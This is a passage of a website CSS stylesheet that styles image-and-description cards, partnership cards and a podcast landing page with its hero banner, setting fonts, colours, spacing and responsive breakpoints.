@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with-description--type-8-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.paragraph--nxt-multi-image-with-description--type-8 .paragraph--nxt-multi-image-with--type-8-description {
  color: var(--black, #000);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
  margin-bottom: 25px !important;
}
.paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card {
  padding: 40px 20px 20px 20px;
  background: #fff;
  height: 100%;
  display: block;
}
.paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card .nxt-multi-image-with-description--type-8-card-img-title-container {
  display: flex;
  gap: 30px;
}
.paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card img {
  width: 48px;
  height: 48px;
  object-fit: cover;
  margin-bottom: 10px;
}
.paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card .nxt-multi-image-with-description--type-8-title {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 28px;
  font-style: normal;
  font-weight: 300;
  line-height: 32px;
  max-width: 100px;
  /* 114.286% */
}
@media (max-width: 480px) {
  .paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card .nxt-multi-image-with-description--type-8-title {
    max-width: 100%;
  }
}
.paragraph--nxt-multi-image-with-description--type-8 .nxt-multi-image-with-description--type-8-card .nxt-multi-image-with-description--type-8-desc {
  color: var(--black, #000);
  /* label/D-large */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  margin-bottom: 10px;
  /* 125% */
}

/* paragraph--nxt-multi-image-with-description--type-8 CSS Code End */
/* NXT nxt-multi-title-desc-type-12 Code Start */
.nxt-multi-title-desc-type-12 {
  background-size: inherit !important;
  background-position: 0% 92%;
}
.nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 20px;
  color: #FFFFFF;
  max-width: 100%;
}
.nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  color: #FFFFFF;
  max-width: 100%;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-12 .nxt-multi-title-desc-type-12-sub-title {
    max-width: 100%;
  }
}
.nxt-multi-title-desc-type-12 .ng-gen-ai-text-block-description {
  color: #FFFFFF;
  max-width: 100%;
  font-size: 21px;
}
.nxt-multi-title-desc-type-12 .card-body {
  padding: 30px !important;
}
@media (max-width: 480px) {
  .nxt-multi-title-desc-type-12 .card-body {
    padding: 25px 20px 30px !important;
  }
}

/* NXT nxt-multi-title-desc-type-12 Code End */
/* NXT nxt-multi-title-desc-type-14 Code Start */
.ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
  font-size: 20px;
  max-width: 100%;
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-sub-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 100%;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-sub-title {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-sub-title {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
@media (max-width: 480px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .ng-our-partnership-sub-title {
    max-width: 100%;
  }
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card {
  padding: 30px;
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card .exl-case-studies-card {
  display: flex;
  flex-direction: column;
  height: 100%;
}
@media (max-width: 480px) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card {
    padding: 20px;
  }
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card .exl-partnership-card-title {
  margin-bottom: 15px;
}
.ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card .nxt-arrow-link {
  color: var(--black, #000);
  /* label/D-small - prominent */
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
}
@media (hover: hover) and (pointer: fine) {
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card:hover .nxt-arrow-link {
    outline: none;
    text-decoration: none;
    color: #FB4E0B;
  }
  .ng-exl-partnership.nxt-multi-title-desc-type-14 .exl-partnership-card:hover .nxt-arrow-link::after {
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
}

/* NXT nxt-multi-title-desc-type-14 Code End */
/* NXT nxt-podcast-landing-details CSS Code Start */
.nxt-podcast-landing-details {
  position: relative;
  overflow: hidden;
  background-color: #FFFFFF;
  padding: 60px 0;
  margin: 0 -15px;
  background-image: none;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details {
    padding: 30px 0;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-left {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.nxt-podcast-landing-details .ng-btn-arrow {
  border: 2px solid #FB4E0B;
  color: #000000;
  padding: 11px 14px;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 180px;
  min-height: 40px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
  z-index: 2;
}
.nxt-podcast-landing-details .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-podcast-landing-details .ng-btn-arrow svg path {
  transition: all 700ms;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .ng-btn-arrow {
    font-size: 16px;
    padding: 11px;
    min-width: 151px;
  }
}
.nxt-podcast-landing-details .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #FB4E0B 50%, transparent 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-podcast-landing-details .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-podcast-landing-details .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-podcast-landing-details .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-podcast-landing-details .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-title {
  color: #000;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  position: relative;
}
.nxt-podcast-landing-details .nxt-podcast-episode-title::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 30px;
  margin-top: 30px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-title::after {
    margin-bottom: 20px;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-title {
    font-size: 18px;
    font-weight: 300;
    line-height: 100%;
    /* 28px */
    letter-spacing: -0.28px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-subtitle {
  color: #000;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 300;
  line-height: 113.021%;
  /* 50.859px */
  margin-bottom: 40px;
  max-width: 334px;
  max-width: 100%;
  margin-bottom: 25px;
}
@media (max-width: 768px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-subtitle {
    max-width: 444px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-subtitle {
    font-size: 28px;
    line-height: normal;
    margin-bottom: 20px;
    max-width: 303px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-summary-text {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-summary-text {
    color: var(--black, #000);
    /* body/M-regular */
    font-family: Yantramanav;
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 20px;
    /* 125% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-image-container img {
  width: auto;
  max-height: 300px;
  object-fit: cover;
}
.nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container {
  display: flex;
  margin-bottom: 30px;
  gap: 40px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container {
    margin-bottom: 20px;
    display: block;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker-img-container {
    margin-bottom: 30px;
    display: block;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker {
  margin-bottom: 24px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker:last-child {
  margin-right: 0;
}
.nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker .nxt-podcast-episode-spearker-name {
  color: var(--black, #000);
  /* label/D-large - prominent */
  font-family: Yantramanav;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 25px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker .nxt-podcast-episode-spearker-name {
    font-size: 18px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    /* 122.222% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker .nxt-podcast-episode-spearker-title {
  color: var(--black, #000);
  /* body/D-regular */
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 22px;
  /* 122.222% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-spearkers-container .nxt-podcast-episode-spearker .nxt-podcast-episode-spearker-title {
    font-size: 16px;
    font-style: normal;
    font-weight: 300;
    line-height: 20px;
    /* 125% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-title {
  color: var(--black, #000);
  /* headline/D-medium */
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: 35px;
  /* 116.667% */
  letter-spacing: var(--Headline-Small-Tracking, 0);
  margin-bottom: 24px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-title {
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 26px;
    /* 130% */
    letter-spacing: var(--Title-Large-Tracking, 0);
    margin-bottom: 15px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info {
  display: flex;
  margin-bottom: 30px;
  padding-bottom: 48px;
  margin-top: 25px;
  border-bottom: 1px solid #CBCBCB;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info {
    padding-bottom: 30px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info .nxt-podcast-episode-duration {
  border-radius: 6px;
  background: #F3F3F3;
  display: flex;
  width: auto;
  min-height: 24px;
  padding: 10px;
  justify-content: center;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
  color: #7F7F7F;
  font-family: Yantramanav;
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 125%;
  /* 17.5px */
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-links {
  display: flex;
  gap: 20px;
  margin-bottom: 60px;
  padding-bottom: 35px;
  align-items: center;
  flex-wrap: wrap;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-links .nxt-podcast-episode-info-link {
  text-decoration: none;
  outline: none;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-links .nxt-podcast-episode-info-link:hover {
  text-decoration: none;
  outline: none;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-links .nxt-podcast-episode-info-text {
  color: var(--black, #000);
  /* label/D-small */
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 20px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-links .nxt-podcast-episode-info-text {
    width: 100%;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-links .nxt-podcast-episode-info-link-text-container {
  color: var(--black, #000);
  font-family: Yantramanav;
  font-size: 15.803px;
  font-style: normal;
  font-weight: 400;
  line-height: 19.754px;
  /* 125% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-links {
    gap: 10px;
    margin-bottom: 30px;
    padding-bottom: 20px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes-read-more-mobile {
  font-family: Yantramanav;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 20px;
  /* 125% */
  letter-spacing: -0.24px;
  display: none;
  cursor: pointer;
  user-select: none;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes-read-more-mobile {
    display: flex;
    width: 100%;
    justify-content: end;
    align-items: center;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes {
  margin-bottom: 33px;
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes {
    font-size: 16px;
    line-height: 20px;
    /* 125% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes p,
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes ul,
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes li,
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes span {
  color: var(--black, #000);
  /* title/D-medium */
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 300;
  line-height: 27px;
  /* 128.571% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes p,
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes ul,
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes li,
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes span {
    font-size: 16px;
    line-height: 20px;
    /* 125% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes a {
  color: var(--primary-orange-primary100, #FB4E0B);
  font-family: Yantramanav;
  font-size: 21px;
  font-style: normal;
  font-weight: 500;
  line-height: 27px;
  text-decoration-line: underline;
  text-decoration-style: solid;
  text-decoration-skip-ink: none;
  text-decoration-thickness: auto;
  text-underline-offset: auto;
  text-underline-position: from-font;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-show-notes a {
    font-size: 16px;
    line-height: 20px;
    /* 125% */
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container {
  display: flex;
  border-bottom: 1px solid #CBCBCB;
  margin-bottom: 40px;
  padding-bottom: 40px;
  flex-wrap: wrap;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container {
    display: block;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container {
    margin-bottom: 30px;
    padding-bottom: 20px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link {
  color: var(--primary-orange-primary100, #FB4E0B);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 22px;
  /* 122.222% */
  text-decoration: none;
  flex-basis: calc(50% - 20px);
  margin-right: 20px;
  margin-bottom: 20px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link {
    font-size: 16px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link:hover {
  text-decoration: none;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link-icon img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link-text {
  color: var(--primary-orange-primary100, #FB4E0B);
  font-family: Yantramanav;
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 22px;
  /* 122.222% */
  text-decoration: none;
}
.nxt-podcast-landing-details .nxt-podcast-episode-info-related-attachments-container .nxt-podcast-episode-related-attachment-link-text:hover {
  text-decoration: none;
}
.nxt-podcast-landing-details .nxt-podcast-episode-categories-container {
  display: flex;
  flex-wrap: wrap;
  gap: 11px;
  margin-bottom: 40px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-categories-container .nxt-podcast-episode-category {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 17px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  /* 286.543% */
  padding: 4px 10px;
  border-radius: 3px;
  background: #FB4E0B;
  max-height: 29px;
  text-decoration: none;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-categories-container .nxt-podcast-episode-category {
    font-size: 16px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-categories-container .nxt-podcast-episode-category:hover {
  text-decoration: none;
  color: #FFF;
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container {
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  max-height: 663px;
  width: 100%;
  min-height: 663px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-content {
  height: 100%;
  display: flex;
  justify-content: center;
  padding: 105px 30px 30px 30px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-title {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 45px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  letter-spacing: -0.45px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-title {
    font-family: Yantramanav;
    font-size: 30px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    letter-spacing: -0.3px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-subtitle {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-subtitle {
    color: #FFF;
    font-family: Yantramanav;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-detail {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container .nxt-podcast-episode-ad-banner-detail {
    color: #FFF;
    font-family: Yantramanav;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
  }
}
@media (max-width: 992px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container-desktop {
    display: none;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container-desktop img {
  width: 122px;
  height: 45px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container-mobile {
  display: none;
  max-height: 100%;
  width: auto;
  min-height: auto;
}
@media (max-width: 992px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container-mobile {
    display: block;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-ad-banner-container-mobile .nxt-podcast-episode-ad-banner-content {
  display: block;
  padding: 50px 50px 130px 50px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-share-text {
  color: #000;
  font-family: Yantramanav;
  font-size: 17px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-share-text {
    font-size: 16px;
  }
}
.nxt-podcast-landing-details .nxt-podcast-episode-share-icons {
  margin-top: 10px;
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}
.nxt-podcast-landing-details .nxt-podcast-episode-share-icons a img {
  width: auto;
  height: auto;
  max-height: 60px;
  max-width: 60px;
  object-fit: cover;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-details .nxt-podcast-episode-share-icons a img {
    max-height: 40px;
    max-width: 40px;
  }
}

.view-exl-podcast-episodes .nxt-podcast-latest-episodes .fd_insight_filter_dropdown .ms-options-wrap button {
  background: transparent !important;
}

/* NXT nxt-podcast-landing-details Code End */
/* NXT podcast landing hero CSS Code Start */
.nxt-podcast-landing-hero {
  position: relative;
  overflow: hidden;
  margin: 0 -15px;
  height: 490px;
}
@media (min-width: 1920px) {
  .nxt-podcast-landing-hero {
    height: 640px;
  }
}
@media (max-width: 1680px) and (min-width: 1441px) {
  .nxt-podcast-landing-hero {
    height: 560px;
  }
}
@media (max-width: 1366px) and (min-width: 1281px) {
  .nxt-podcast-landing-hero {
    height: 490px;
  }
}
@media (max-width: 1280px) {
  .nxt-podcast-landing-hero {
    height: 490px;
  }
}
@media (max-width: 1024px) {
  .nxt-podcast-landing-hero {
    margin-top: -13px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero {
    height: 720px;
    margin-top: -30px;
  }
}

.nxt-podcast-landing-hero .nxt-podcast-opacity-0 {
  opacity: 0 !important;
  pointer-events: none;
}

/* --- Media Wrapper (Handles Aspect Ratio) --- */
.nxt-podcast-landing-hero__media-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}

/* --- Media Elements --- */
.nxt-podcast-landing-hero__image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
  display: block;
}
@media (max-width: 1024px) {
  .nxt-podcast-landing-hero__image {
    object-position: bottom;
  }
}
@media (max-width: 768px) {
  .nxt-podcast-landing-hero__image {
    object-position: bottom;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__image {
    object-position: inherit;
  }
}

/* --- Text Content --- */
.nxt-podcast-landing-hero__content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
  z-index: 1;
  color: white;
  box-sizing: border-box;
  transition: opacity 0.3s ease;
  left: 43px;
}
@media (max-width: 1366px) {
  .nxt-podcast-landing-hero__content {
    left: 0px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__content {
    top: 68%;
  }
}
@media (max-width: 1366px) {
  .nxt-podcast-landing-hero__content .exl-container {
    margin-left: 55px;
  }
}
@media (max-width: 1280px) {
  .nxt-podcast-landing-hero__content .exl-container {
    margin-left: 40px;
  }
}
@media (max-width: 1024px) {
  .nxt-podcast-landing-hero__content .exl-container {
    margin-left: 55px;
  }
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__content .exl-container {
    margin-left: 50px;
  }
}

.nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__main-title {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 400;
  line-height: 65px;
  /* 295.455% */
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 0px;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__main-title {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 2px;
    margin-bottom: 10px;
  }
}

.nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__title {
  color: #FFF;
  /* hero/D-display */
  font-family: Yantramanav;
  font-size: 60px;
  font-style: normal;
  font-weight: 300;
  line-height: 65px;
  /* 108.333% */
  position: relative;
  max-width: 901px;
  margin-bottom: 0;
}
.nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__title::before {
  content: "";
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='64' viewBox='0 0 27 64' fill='none'%3E %3Cpath d='M0 0L27 32L0 64V0Z' fill='%23FB4E0B'/%3E %3C/svg%3E");
  display: block;
  position: absolute;
  width: 27px;
  height: 64px;
  left: -41px;
  top: 5px;
  background-repeat: no-repeat;
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__title {
    font-size: 38px;
    font-style: normal;
    font-weight: 300;
    line-height: 38px;
    margin-bottom: 15px;
    /* 100% */
  }
  .nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__title::before {
    content: "";
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21' height='50' viewBox='0 0 21 50' fill='none'%3E %3Cpath d='M0 0L21 25L0 50V0Z' fill='%23FA4921'/%3E %3C/svg%3E");
    display: block;
    position: absolute;
    width: 20px;
    height: 50px;
    left: -41px;
    top: -5px;
    background-repeat: no-repeat;
  }
}

.nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__subtitle {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 65px;
  /* 295.455% */
}
@media (max-width: 480px) {
  .nxt-podcast-landing-hero__content .nxt-podcast-landing-hero__subtitle {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    letter-spacing: 2px;
    margin-bottom: 30px;
  }
}

/* --- CTA Group --- */
.nxt-podcast-landing-hero__cta-group {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}

.nxt-podcast-landing-hero__cta,
.nxt-podcast-landing-hero__cta-secondary {
  display: inline-block;
  padding: 12px 24px;
  text-decoration: none;
  font-weight: 600;
  border-radius: 5px;
  transition: all 0.3s ease;
  cursor: pointer;
  border: none;
  font-size: 1rem;
  white-space: nowrap;
}

.nxt-podcast-landing-hero__cta {
  background-color: #007aff;
  color: white;
}

.nxt-podcast-landing-hero__cta:hover {
  background-color: #005ecb;
}

.nxt-podcast-landing-hero__cta-secondary {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.15);
  backdrop-filter: blur(5px);
}

.nxt-podcast-landing-hero__cta-secondary:hover {
